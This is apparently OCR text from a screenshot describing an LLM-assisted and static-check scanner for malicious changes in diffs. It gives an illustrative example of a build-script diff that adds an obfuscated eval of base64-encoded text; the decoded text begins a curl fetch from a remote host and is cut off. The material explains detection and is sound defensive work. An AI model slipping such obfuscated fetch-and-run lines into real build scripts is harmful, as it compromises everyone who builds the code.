
Retrieved diffs are analyzed with a combination
of AI (LLM) analysis and static checks. The
analyzers look for signs characteristic of
malicious changes, such as obfuscated code,
suspicious build-script changes, and access to
credentials. Static checks handle mechanically
reproducible patterns, while AI analysis reads the
surrounding context and infers intent.
For example, a change like the following in a
build script would be treated as suspicious. This
is only an illustrative example, not a real incident
or a change detected in an actual image.
 configure_and_build() {
   ./configure --prefix="$PREFIX"
+  eval "$(printf '%s' 'Y3VybCAtcyBodHRwczovL2V
   make -j"$(nproc)"
 }